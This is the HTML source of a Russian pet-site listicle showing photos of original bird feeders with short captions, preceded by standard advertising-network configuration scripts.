data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-64197 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-571" id="post-64197">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/drugie-zhivotnye/">Другие животные</a></span></div><!-- .breadcrumbs -->    
    <h1>ТОП-20 оригинальных кормушек для птиц</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align: justify;">С наступлением холодов под окнами и на деревьях начинают появляться коробки из-под сока или молока, наполненные пшеном и семечками. Так неравнодушные люди пытаются подкормить птиц, которые не улетают на юг, а остаются зимовать с нами. Но некоторые решают пойти ещё дальше и создают настоящие мини-шедевры. Оригинальные кормушки для птиц встречаются не так уж часто, но они запоминаются надолго на фоне привычных нам цветных коробок.</p>
<p style="text-align: justify;"><span id="more-64197"></span></p>
<p style="text-align: justify;">Надёжные и устойчивые теремочки от настоящего мастера резьбы по дереву.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-64200" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72-263x290.jpg" alt="Кормушка для птиц" width="750" height="826" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72-263x290.jpg 263w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72-650x716.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72-765x842.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72-182x200.jpg 182w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a098fced72.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Птичкам будет всё равно на мордочку пса, но вот его лапки они точно полюбят.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed.jpeg"><img decoding="async" class="alignnone wp-image-64201" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed-218x290.jpeg" alt="Кормушка для птиц" width="750" height="998" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed-218x290.jpeg 218w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed-650x865.jpeg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed-765x1017.jpeg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed-150x200.jpeg 150w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09a12b2ed.jpeg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Красивая, крепкая и, главное, надёжная кормушка в виде старого телефона.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7.jpg"><img decoding="async" class="alignnone wp-image-64202" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7-386x290.jpg" alt="Кормушка для птиц" width="750" height="564" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7-386x290.jpg 386w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7-650x489.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7-765x575.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09aa027e7.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">В лесу можно развесить несколько кожурок от половинок апельсина, наполненных кормом.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64203" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50-231x290.jpg" alt="Кормушка для птиц" width="750" height="940" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50-231x290.jpg 231w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50-650x815.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50-765x958.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50-160x200.jpg 160w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b0dfc50.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Кормушка-бочка напоминает крепкую птичью баню.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64204" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc-425x290.jpg" alt="Кормушка для птиц" width="750" height="511" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc-425x290.jpg 425w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc-650x443.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc-765x521.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc-244x166.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09b8938fc.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Почему бы не сделать домик с водяной мельницей?</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64205" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e-290x290.jpg" alt="Кормушка для птиц" width="750" height="750" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e-290x290.jpg 290w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e-650x650.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e-765x765.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e-200x200.jpg 200w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09bfab06e.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Сразу и не поймёшь, что это — портфель или сыр.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64206" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8-366x290.jpg" alt="Кормушка для птиц" width="750" height="594" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8-366x290.jpg 366w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8-650x515.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8-765x605.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8-244x193.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09c658ec8.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Бар со шведским столом из семечек.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64207" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee-518x290.jpg" alt="Кормушка для птиц" width="750" height="420" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee-518x290.jpg 518w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee-650x364.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee-765x428.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee-244x137.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09cd210ee.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">А эту кормушку, видимо, делали специально для капитана Джека Воробья.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64208" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54-281x290.jpg" alt="Кормушка для птиц" width="750" height="775" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54-281x290.jpg 281w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54-650x672.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54-765x790.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54-194x200.jpg 194w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09d54bb54.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Из кованной кормушки пшено и семечки не просыпятся в ветреную погоду.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64209" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c-264x290.jpg" alt="Кормушка для птиц" width="750" height="825" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c-264x290.jpg 264w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c-650x715.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c-765x841.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c-182x200.jpg 182w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09df33b8c.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Кто-то не поскупился на корм всех видов и размеров.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64210" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec-194x290.jpg" alt="Кормушка для птиц" width="750" height="1124" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec-194x290.jpg 194w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec-650x974.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec-765x1146.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec-133x200.jpg 133w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09e860eec.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Мелкие пташки без труда достанут орешки через отверстия между прутьями.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64211" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb-194x290.jpg" alt="Кормушка для птиц" width="750" height="1120" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb-194x290.jpg 194w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb-650x971.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb-765x1142.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb-134x200.jpg 134w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a09f8381cb.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Бутылку из-под вина тоже можно использовать на благо крылатого общества.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64212" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9-237x290.jpg" alt="Кормушка для птиц" width="750" height="919" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9-237x290.jpg 237w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9-650x796.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9-765x937.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9-163x200.jpg 163w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0123aa9.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Мох и кривые ветки создадут атмосферу заколдованного леса.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64213" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f-193x290.jpg" alt="Кормушка для птиц" width="750" height="1125" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f-193x290.jpg 193w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f-650x975.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f-765x1147.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f-133x200.jpg 133w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a0b0e34f.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Одновременно и кормушка, и декоративный фонарь на участке.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64214" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a-290x290.jpg" alt="Кормушка для птиц" width="750" height="750" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a-290x290.jpg 290w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a-650x650.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a-765x765.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a-200x200.jpg 200w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a159013a.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Птицы могут покушать через отверстия в «окнах» или залететь погреться в сам домик.</p>
